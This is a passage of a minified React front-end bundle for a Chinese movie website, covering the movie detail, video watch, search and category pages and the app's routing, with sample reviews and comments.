shadow-md p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(yd,{className:"h-6 w-6 mr-2 text-blue-600"}),"演职人员"]}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-2",children:"导演"}),s.jsx("p",{className:"text-gray-600",children:t.director})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-2",children:"主演"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:t.cast.map((n,r)=>s.jsx("span",{className:"px-3 py-1 bg-gray-100 text-gray-800 rounded-full text-sm",children:n},r))})]})]})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"观众评价"}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"border-b border-gray-200 pb-4",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[s.jsx("div",{className:"flex items-center",children:[...Array(5)].map((n,r)=>s.jsx(it,{className:"h-4 w-4 text-yellow-400 fill-current"},r))}),s.jsx("span",{className:"font-semibold text-gray-800",children:"影迷小王"}),s.jsx("span",{className:"text-sm text-gray-500",children:"2025-01-10"})]}),s.jsx("p",{className:"text-gray-700",children:"视觉效果令人震撼，故事情节紧凑有趣，演员表演也很出色。这是一部不容错过的好电影！"})]}),s.jsxs("div",{className:"border-b border-gray-200 pb-4",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[s.jsxs("div",{className:"flex items-center",children:[[...Array(4)].map((n,r)=>s.jsx(it,{className:"h-4 w-4 text-yellow-400 fill-current"},r)),s.jsx(it,{className:"h-4 w-4 text-gray-300"})]}),s.jsx("span",{className:"font-semibold text-gray-800",children:"电影爱好者"}),s.jsx("span",{className:"text-sm text-gray-500",children:"2025-01-08"})]}),s.jsx("p",{className:"text-gray-700",children:"整体不错，特效和音效都很棒，但剧情有些地方还可以更完善。值得一看。"})]})]}),s.jsx("button",{className:"mt-6 text-blue-600 hover:text-blue-800 font-medium",children:"查看更多评价 →"})]})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"电影信息"}),s.jsxs("div",{className:"space-y-3 text-sm",children:[s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"上映日期"}),s.jsx("span",{className:"font-medium",children:new Date(t.releaseDate).toLocaleDateString("zh-CN")})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"片长"}),s.jsxs("span",{className:"font-medium",children:[t.duration,"分钟"]})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"制片国家"}),s.jsx("span",{className:"font-medium",children:t.country})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"语言"}),s.jsx("span",{className:"font-medium",children:t.language})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"状态"}),s.jsx("span",{className:"font-medium",children:t.status==="upcoming"?"即将上映":t.status==="nowPlaying"?"正在热映":"已上映"})]})]})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:We.filter(n=>n.id!==t.id).slice(0,3).map(n=>s.jsxs(L,{to:`/movie/${n.id}`,className:"flex items-center space-x-3 p-2 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsx("img",{src:n.poster,alt:n.title,className:"w-12 h-16 object-cover rounded"}),s.jsxs("div",{className:"flex-1",children:[s.jsx("h4",{className:"font-medium text-gray-900 text-sm line-clamp-1",children:n.title}),s.jsxs("div",{className:"flex items-center space-x-1 mt-1",children:[s.jsx(it,{className:"h-3 w-3 text-yellow-400 fill-current"}),s.jsx("span",{className:"text-xs text-gray-600",children:n.rating})]})]})]},n.id))})]})]})]})})]}):s.jsx("div",{className:"min-h-screen bg-gray-50 flex items-center justify-center",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"电影未找到"}),s.jsx(L,{to:"/movies",className:"text-blue-600 hover:text-blue-800",children:"返回电影列表"})]})})},Lh=()=>{const{id:e}=ud(),[t,n]=N.useState(!1),[r,l]=N.useState(!1),[i,o]=N.useState(!0),[a,u]=N.useState(0),[c,h]=N.useState("1080p"),[f,x]=N.useState(!1),g=tl.find(d=>d.id===e)||tl[0],w=tl.filter(d=>d.id!==g.id),j=a/g.duration*100,y=d=>{const m=Math.floor(d/60),v=Math.floor(d%60);return`${m}:${v.toString().padStart(2,"0")}`},p=d=>{const m=Math.floor(d/3600),v=Math.floor(d%3600/60);return m>0?`${m}小时${v}分钟`:`${v}分钟`};return s.jsxs("div",{className:"min-h-screen bg-black",children:[s.jsx("div",{className:"relative",children:s.jsxs("div",{className:"aspect-video bg-black relative group",children:[s.jsxs("div",{className:"absolute inset-0 flex items-center justify-center",children:[s.jsx("img",{src:g.poster,alt:g.title,className:"w-full h-full object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-50 flex items-center justify-center",children:s.jsx("button",{onClick:()=>n(!t),className:"bg-white bg-opacity-90 hover:bg-opacity-100 text-black p-8 rounded-full transition-all duration-300 transform hover:scale-110 shadow-2xl",children:t?s.jsx($a,{className:"h-16 w-16"}):s.jsx(dn,{className:"h-16 w-16 ml-2"})})})]}),s.jsxs("div",{className:`absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black via-black/80 to-transparent p-6 transition-opacity duration-300 ${i?"opacity-100":"opacity-0 group-hover:opacity-100"}`,children:[s.jsx("div",{className:"mb-6",children:s.jsx("div",{className:"w-full bg-gray-600 rounded-full h-2 cursor-pointer hover:h-3 transition-all",children:s.jsx("div",{className:"bg-red-600 h-full rounded-full transition-all duration-300 relative",style:{width:`${j}%`},children:s.jsx("div",{className:"absolute right-0 top-1/2 transform -translate-y-1/2 w-4 h-4 bg-red-600 rounded-full opacity-0 hover:opacity-100 transition-opacity"})})})}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-6",children:[s.jsx("button",{onClick:()=>n(!t),className:"text-white hover:text-red-500 transition-colors",children:t?s.jsx($a,{className:"h-8 w-8"}):s.jsx(dn,{className:"h-8 w-8"})}),s.jsx("button",{onClick:()=>l(!r),className:"text-white hover:text-red-500 transition-colors",children:r?s.jsx(gh,{className:"h-8 w-8"}):s.jsx(xh,{className:"h-8 w-8"})}),s.jsxs("div",{className:"text-white text-lg font-medium",children:[y(a)," / ",y(g.duration)]})]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("select",{value:c,onChange:d=>h(d.target.value),className:"bg-black bg-opacity-50 text-white border border-gray-600 rounded-lg px-3 py-2 text-sm focus:ring-2 focus:ring-red-500 focus:outline-none",children:g.quality.map(d=>s.jsx("option",{value:d,className:"bg-black",children:d},d))}),s.jsx("button",{className:"text-white hover:text-red-500 transition-colors",children:s.jsx(ph,{className:"h-8 w-8"})}),s.jsx("button",{className:"text-white hover:text-red-500 transition-colors",children:s.jsx(ch,{className:"h-8 w-8"})})]})]})]}),s.jsx("button",{onClick:()=>window.history.back(),className:"absolute top-6 left-6 bg-black bg-opacity-50 hover:bg-opacity-70 text-white p-3 rounded-full transition-all duration-300 backdrop-blur-sm",children:s.jsx(eh,{className:"h-6 w-6"})})]})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsxs("div",{className:"bg-gray-900 rounded-2xl p-8 text-white",children:[s.jsxs("div",{className:"mb-6",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[s.jsx("span",{className:"px-4 py-2 bg-gradient-to-r from-red-500 to-pink-500 rounded-full text-sm font-medium",children:g.category}),s.jsx("span",{className:"px-4 py-2 bg-gray-800 rounded-full text-sm",children:c})]}),s.jsx("h1",{className:"text-3xl md:text-4xl font-bold mb-4 leading-tight",children:g.title}),s.jsxs("div",{className:"flex flex-wrap items-center gap-6 text-gray-300 mb-6",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kl,{className:"h-5 w-5"}),s.jsxs("span",{children:[g.viewCount.toLocaleString()," 观看"]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Sn,{className:"h-5 w-5"}),s.jsx("span",{children:new Date(g.uploadDate).toLocaleDateString("zh-CN")})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Nr,{className:"h-5 w-5"}),s.jsx("span",{children:p(g.duration)})]})]})]}),s.jsx("p",{className:"text-gray-300 leading-relaxed text-lg mb-8",children:g.description}),s.jsxs("div",{className:"flex flex-wrap items-center gap-4",children:[s.jsxs("button",{onClick:()=>x(!f),className:`flex items-center space-x-2 px-6 py-3 rounded-full font-medium transition-all duration-300 ${f?"bg-red-600 hover:bg-red-700 text-white":"bg-gray-800 hover:bg-gray-700 text-white"}`,children:[s.jsx(Br,{className:`h-5 w-5 ${f?"fill-current":""}`}),s.jsx("span",{children:f?"已点赞":"点赞"})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-800 hover:bg-gray-700 text-white px-6 py-3 rounded-full font-medium transition-all duration-300",children:[s.jsx(gd,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-800 hover:bg-gray-700 text-white px-6 py-3 rounded-full font-medium transition-all duration-300",children:[s.jsx(lh,{className:"h-5 w-5"}),s.jsx("span",{children:"下载"})]})]})]}),s.jsxs("div",{className:"bg-gray-900 rounded-2xl p-8 text-white mt-8",children:[s.jsx("h3",{className:"text-2xl font-bold mb-6",children:"评论区"}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-blue-500 to-purple-500 rounded-full flex items-center justify-center text-lg font-bold",children:"用"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-2",children:[s.jsx("span",{className:"font-semibold",children:"用户123"}),s.jsx("span",{className:"text-sm text-gray-400",children:"2小时前"})]}),s.jsx("p",{className:"text-gray-300",children:"这个解析很详细，学到了很多电影制作的知识！"}),s.jsxs("div",{className:"flex items-center space-x-4 mt-3",children:[s.jsxs("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:[s.jsx(Br,{className:"h-4 w-4 inline mr-1"}),"12"]}),s.jsx("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:"回复"})]})]})]}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-green-500 to-teal-500 rounded-full flex items-center justify-center text-lg font-bold",children:"影"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-2",children:[s.jsx("span",{className:"font-semibold",children:"影迷小李"}),s.jsx("span",{className:"text-sm text-gray-400",children:"5小时前"})]}),s.jsx("p",{className:"text-gray-300",children:"期待更多这样的深度内容，对理解电影很有帮助！"}),s.jsxs("div",{className:"flex items-center space-x-4 mt-3",children:[s.jsxs("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:[s.jsx(Br,{className:"h-4 w-4 inline mr-1"}),"8"]}),s.jsx("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:"回复"})]})]})]}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-yellow-500 to-orange-500 rounded-full flex items-center justify-center text-lg font-bold",children:"电"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-2",children:[s.jsx("span",{className:"font-semibold",children:"电影爱好者"}),s.jsx("span",{className:"text-sm text-gray-400",children:"1天前"})]}),s.jsx("p",{className:"text-gray-300",children:"制作质量很高，解说也很专业，值得收藏！"}),s.jsxs("div",{className:"flex items-center space-x-4 mt-3",children:[s.jsxs("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:[s.jsx(Br,{className:"h-4 w-4 inline mr-1"}),"15"]}),s.jsx("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:"回复"})]})]})]})]}),s.jsxs("div",{className:"mt-8 pt-6 border-t border-gray-700",children:[s.jsx("textarea",{placeholder:"发表你的评论...",className:"w-full bg-gray-800 text-white p-4 rounded-xl resize-none focus:ring-2 focus:ring-red-500 focus:outline-none border border-gray-700",rows:4}),s.jsxs("div",{className:"flex justify-between items-center mt-4",children:[s.jsx("span",{className:"text-gray-400 text-sm",children:"请文明发言，共同维护良好的讨论环境"}),s.jsx("button",{className:"bg-gradient-to-r from-red-600 to-pink-600 hover:from-red-700 hover:to-pink-700 text-white px-6 py-2 rounded-full font-medium transition-all duration-300",children:"发表评论"})]})]})]})]}),s.jsxs("div",{className:"space-y-8",children:[s.jsxs("div",{className:"bg-gray-900 rounded-2xl p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-white mb-6",children:"相关视频"}),s.jsx("div",{className:"space-y-4",children:w.slice(0,6).map(d=>s.jsxs(L,{to:`/watch/${d.id}`,className:"flex space-x-3 p-3 rounded-xl hover:bg-gray-800 transition-all duration-300 group",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.poster,alt:d.title,className:"w-24 h-16 object-cover rounded-lg group-hover:scale-105 transition-transform duration-300"}),s.jsxs("div",{className:"absolute bottom-1 right-1 bg-black bg-opacity-80 text-white text-xs px-2 py-1 rounded",children:[Math.floor(d.duration/60),":",(d.duration%60).toString().padStart(2,"0")]})]}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-white text-sm line-clamp-2 mb-2 group-hover:text-red-400 transition-colors",children:d.title}),s.jsxs("div",{className:"flex items-center space-x-2 text-xs text-gray-400",children:[s.jsxs("span",{children:[d.viewCount.toLocaleString()," 观看"]}),s.jsx("span",{children:"•"}),s.jsx("span",{children:new Date(d.uploadDate).toLocaleDateString("zh-CN")})]}),s.jsx("div",{className:"mt-1",children:s.jsx("span",{className:"inline-block px-2 py-1 bg-gray-800 text-gray-300 text-xs rounded-full",children:d.category})})]})]},d.id))})]}),s.jsxs("div",{className:"bg-gray-900 rounded-2xl p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-white mb-6",children:"视频信息"}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[s.jsx("span",{className:"text-gray-400",children:"观看次数"}),s.jsx("span",{className:"text-white font-medium",children:g.viewCount.toLocaleString()})]}),s.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[s.jsx("span",{className:"text-gray-400",children:"上传时间"}),s.jsx("span",{className:"text-white font-medium",children:new Date(g.uploadDate).toLocaleDateString("zh-CN")})]}),s.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[s.jsx("span",{className:"text-gray-400",children:"视频时长"}),s.jsx("span",{className:"text-white font-medium",children:p(g.duration)})]}),s.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[s.jsx("span",{className:"text-gray-400",children:"视频质量"}),s.jsx("span",{className:"text-white font-medium",children:c})]}),s.jsxs("div",{className:"flex justify-between items-center py-2",children:[s.jsx("span",{className:"text-gray-400",children:"分类"}),s.jsx("span",{className:"text-white font-medium",children:g.category})]})]})]})]})]})})]})},Ua=()=>{const[e,t]=N.useState(""),[n,r]=N.useState("all"),[l,i]=N.useState({movies:[],news:[]}),[o,a]=N.useState(!1),[u,c]=N.useState(!1),h=[...We,...Yl,...jd],f=[...Dt],x=Cs.filter(y=>y.toLowerCase().includes(e.toLowerCase())&&e.length>0);N.useEffect(()=>{if(e.trim()){a(!0);const y=setTimeout(()=>{const p=h.filter(m=>{var v;return m.title.toLowerCase().includes(e.toLowerCase())||((v=m.originalTitle)==null?void 0:v.toLowerCase().includes(e.toLowerCase()))||m.director.toLowerCase().includes(e.toLowerCase())||m.cast.some(S=>S.toLowerCase().includes(e.toLowerCase()))||m.genre.some(S=>S.toLowerCase().includes(e.toLowerCase()))}),d=f.filter(m=>m.title.toLowerCase().includes(e.toLowerCase())||m.summary.toLowerCase().includes(e.toLowerCase())||m.tags.some(v=>v.toLowerCase().includes(e.toLowerCase())));i({movies:p,news:d}),a(!1)},500);return()=>clearTimeout(y)}else i({movies:[],news:[]}),a(!1)},[e]);const g=y=>{t(y),c(!1)},w=()=>{t(""),i({movies:[],news:[]})},j=l.movies.length+l.news.length;return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-600 to-purple-600 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsx("h1",{className:"text-4xl font-bold mb-4",children:"搜索电影"}),s.jsx("p",{className:"text-xl text-blue-100",children:"发现您喜爱的电影和资讯"})]}),s.jsxs("div",{className:"max-w-2xl mx-auto relative",children:[s.jsxs("div",{className:"relative",children:[s.jsx(fn,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 text-gray-400 h-6 w-6"}),s.jsx("input",{type:"text",placeholder:"搜索电影、演员、导演或资讯...",value:e,onChange:y=>t(y.target.value),onFocus:()=>c(!0),onBlur:()=>setTimeout(()=>c(!1),200),className:"w-full pl-12 pr-12 py-4 text-lg border-0 rounded-2xl focus:ring-4 focus:ring-blue-300 focus:outline-none text-gray-900 shadow-2xl"}),e&&s.jsx("button",{onClick:w,className:"absolute right-4 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600 transition-colors",children:s.jsx(wd,{className:"h-6 w-6"})})]}),u&&x.length>0&&s.jsx("div",{className:"absolute top-full left-0 right-0 mt-2 bg-white rounded-xl shadow-2xl border border-gray-200 z-50",children:s.jsx("div",{className:"p-2",children:x.slice(0,8).map((y,p)=>s.jsxs("button",{onClick:()=>g(y),className:"w-full text-left px-4 py-3 hover:bg-gray-50 rounded-lg transition-colors flex items-center space-x-3",children:[s.jsx(fn,{className:"h-4 w-4 text-gray-400"}),s.jsx("span",{className:"text-gray-900",children:y})]},p))})})]}),s.jsx("div",{className:"flex justify-center mt-6",children:s.jsxs("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-2xl p-2 flex space-x-2",children:[s.jsx("button",{onClick:()=>r("all"),className:`px-6 py-2 rounded-xl font-medium transition-all ${n==="all"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-20"}`,children:"全部"}),s.jsx("button",{onClick:()=>r("movies"),className:`px-6 py-2 rounded-xl font-medium transition-all ${n==="movies"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-20"}`,children:"电影"}),s.jsx("button",{onClick:()=>r("news"),className:`px-6 py-2 rounded-xl font-medium transition-all ${n==="news"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-20"}`,children:"资讯"})]})})]})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:e?s.jsxs("div",{children:[s.jsxs("div",{className:"mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-2",children:["搜索结果",!o&&s.jsxs("span",{className:"text-gray-500 font-normal ml-2",children:["找到 ",j," 个结果"]})]}),s.jsxs("p",{className:"text-gray-600",children:['关键词: "',s.jsx("span",{className:"font-semibold text-blue-600",children:e}),'"']})]}),o?s.jsxs("div",{className:"text-center py-12",children:[s.jsx("div",{className:"inline-block animate-spin rounded-full h-12 w-12 border-b-2 border-blue-600"}),s.jsx("p",{className:"mt-4 text-gray-600",children:"搜索中..."})]}):s.jsxs("div",{className:"space-y-12",children:[(n==="all"||n==="movies")&&l.movies.length>0&&s.jsxs("div",{children:[s.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm mr-3",children:l.movies.length}),"电影结果"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:l.movies.map(y=>s.jsx(yt,{movie:y,showDetails:!0},y.id))})]}),(n==="all"||n==="news")&&l.news.length>0&&s.jsxs("div",{children:[s.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx("span",{className:"bg-green-100 text-green-800 px-3 py-1 rounded-full text-sm mr-3",children:l.news.length}),"资讯结果"]}),s.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:l.news.map(y=>s.jsx(mr,{article:y},y.id))})]}),j===0&&s.jsxs("div",{className:"text-center py-12",children:[s.jsx("div",{className:"text-gray-400 mb-4",children:s.jsx(fn,{className:"h-16 w-16 mx-auto"})}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"未找到相关结果"}),s.jsx("p",{className:"text-gray-600 mb-6",children:"尝试使用不同的关键词或检查拼写"}),s.jsxs("div",{className:"flex flex-wrap justify-center gap-2",children:[s.jsx("span",{className:"text-gray-500",children:"推荐搜索:"}),Cs.slice(0,5).map((y,p)=>s.jsx("button",{onClick:()=>g(y),className:"px-3 py-1 bg-blue-100 text-blue-800 rounded-full text-sm hover:bg-blue-200 transition-colors",children:y},p))]})]})]})]}):s.jsxs("div",{className:"space-y-12",children:[s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(_l,{className:"h-6 w-6 mr-2 text-red-500"}),"热门搜索"]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:s.jsx("div",{className:"flex flex-wrap gap-3",children:Cs.map((y,p)=>s.jsxs("button",{onClick:()=>g(y),className:"px-4 py-2 bg-gradient-to-r from-blue-50 to-purple-50 text-gray-700 rounded-full hover:from-blue-100 hover:to-purple-100 transition-all duration-300 transform hover:scale-105",children:["#",y]},p))})})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Nr,{className:"h-6 w-6 mr-2 text-blue-500"}),"最新电影"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:h.slice(0,8).map(y=>s.jsx(yt,{movie:y},y.id))})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(it,{className:"h-6 w-6 mr-2 text-yellow-500"}),"高分推荐"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:h.sort((y,p)=>p.rating-y.rating).slice(0,8).map(y=>s.jsx(yt,{movie:y},y.id))})]})]})})]})},zh=()=>{const[e,t]=N.useState("all"),[n,r]=N.useState("latest"),[l,i]=N.useState("grid"),o=[...We,...Yl,...jd],u=[...o.filter(h=>{if(e==="all")return!0;const f=rn.find(x=>x.id===e);return f&&h.genre.some(x=>x.includes(f.name.replace("片","")))})].sort((h,f)=>{switch(n){case"rating":return f.rating-h.rating;case"year":return new Date(f.releaseDate).getFullYear()-new Date(h.releaseDate).getFullYear();case"title":return h.title.localeCompare(f.title);default:return new Date(f.releaseDate).getTime()-new Date(h.releaseDate).getTime()}}),c=rn.find(h=>h.id===e);return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-purple-600 to-blue-600 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[s.jsx("h1",{className:"text-4xl font-bold mb-4",children:"电影分类"}),s.jsx("p",{className:"text-xl text-purple-100",children:"按类型探索精彩电影世界"})]})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"mb-12",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"选择分类"}),s.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-5 gap-4",children:[s.jsxs("button",{onClick:()=>t("all"),className:`p-6 rounded-2xl text-center transition-all duration-300 transform hover:scale-105 ${e==="all"?"bg-gradient-to-r from-blue-500 to-purple-500 text-white shadow-2xl":"bg-white text-gray-700 hover:shadow-lg border border-gray-200"}`,children:[s.jsx("div",{className:"text-2xl font-bold mb-2",children:"全部"}),s.jsxs("div",{className:"text-sm opacity-80",children:[o.length," 部"]})]}),rn.map(h=>s.jsxs("button",{onClick:()=>t(h.id),className:`p-6 rounded-2xl text-center transition-all duration-300 transform hover:scale-105 ${e===h.id?"bg-gradient-to-r from-blue-500 to-purple-500 text-white shadow-2xl":"bg-white text-gray-700 hover:shadow-lg border border-gray-200"}`,children:[s.jsx("div",{className:"text-lg font-bold mb-2",children:h.name}),s.jsxs("div",{className:"text-sm opacity-80",children:[h.count," 部"]}),h.description&&s.jsx("div",{className:"text-xs mt-2 opacity-70",children:h.description})]},h.id))]})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-2",children:e==="all"?"全部电影":c==null?void 0:c.name}),s.jsx("p",{className:"text-gray-600",children:e==="all"?`共 ${u.length} 部电影`:`${c==null?void 0:c.description} • 共 ${u.length} 部电影`})]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("select",{value:n,onChange:h=>r(h.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:[s.jsx("option",{value:"latest",children:"最新上映"}),s.jsx("option",{value:"rating",children:"评分最高"}),s.jsx("option",{value:"year",children:"年份排序"}),s.jsx("option",{value:"title",children:"标题排序"})]}),s.jsxs("div",{className:"flex items-center space-x-2 bg-gray-100 rounded-lg p-1",children:[s.jsx("button",{onClick:()=>i("grid"),className:`p-2 rounded-md transition-colors ${l==="grid"?"bg-white text-blue-600 shadow-sm":"text-gray-600 hover:text-blue-600"}`,children:s.jsx(pd,{className:"h-4 w-4"})}),s.jsx("button",{onClick:()=>i("list"),className:`p-2 rounded-md transition-colors ${l==="list"?"bg-white text-blue-600 shadow-sm":"text-gray-600 hover:text-blue-600"}`,children:s.jsx(md,{className:"h-4 w-4"})})]})]})]})}),u.length>0?s.jsx("div",{className:`grid gap-6 ${l==="grid"?"grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4":"grid-cols-1"}`,children:u.map(h=>s.jsx(yt,{movie:h,showDetails:l==="list"},h.id))}):s.jsxs("div",{className:"text-center py-12",children:[s.jsx("div",{className:"text-gray-400 mb-4",children:s.jsx(oh,{className:"h-16 w-16 mx-auto"})}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"暂无电影"}),s.jsx("p",{className:"text-gray-600",children:"该分类下暂时没有电影，请选择其他分类"})]}),u.length>0&&s.jsx("div",{className:"text-center mt-12",children:s.jsx("button",{className:"bg-gradient-to-r from-blue-600 to-purple-600 hover:from-blue-700 hover:to-purple-700 text-white px-8 py-3 rounded-full font-semibold transition-all duration-300 transform hover:scale-105 shadow-lg",children:"加载更多电影"})})]}),s.jsx("section",{className:"py-16 bg-gradient-to-r from-gray-900 to-blue-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold mb-4",children:"分类统计"}),s.jsx("p",{className:"text-gray-300",children:"各类型电影数量分布"})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 lg:grid-cols-5 gap-6",children:rn.slice(0,10).map(h=>s.jsx("div",{className:"text-center",children:s.jsxs("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-2xl p-6 hover:bg-opacity-30 transition-all duration-300",children:[s.jsx("div",{className:"text-2xl font-bold mb-2",children:h.count}),s.jsx("div",{className:"text-sm text-gray-300",children:h.name})]})},h.id))})]})})]})};function Th(){return s.jsx(Ym,{children:s.jsx("div",{className:"min-h-screen flex flex-col",children:s.jsxs(Ra,{children:[s.jsx(Te,{path:"/login",element:s.jsx(_h,{})}),s.jsx(Te,{path:"/watch/:id",element:s.jsx(Lh,{})}),s.jsx(Te,{path:"/*",element:s.jsxs(s.Fragment,{children:[s.jsx(wh,{}),s.jsx("main",{className:"flex-1",children:s.jsxs(Ra,{children:[s.jsx(Te,{path:"/",element:s.jsx(Ch,{})}),s.jsx(Te,{path:"/movies",element:s.jsx(Eh,{})}),s.jsx(Te,{path:"/movie/:id",element:s.jsx(Ph,{})}),s.jsx(Te,{path:"/news",element:s.jsx(bh,{})}),s.jsx(Te,{path:"/categories",element:s.jsx(zh,{})}),s.jsx(Te,{path:"/search",element:s.jsx(Ua,{})}),s.jsx(Te,{path:"/watch",element:s.jsx(Ua,{})})]})}),s.jsx(jh,{})]})})]})})})}qc(document.getElementById("root")).render(s.jsx(N.StrictMode,{children:s.jsx(Th,{})}));


--- FILE ---
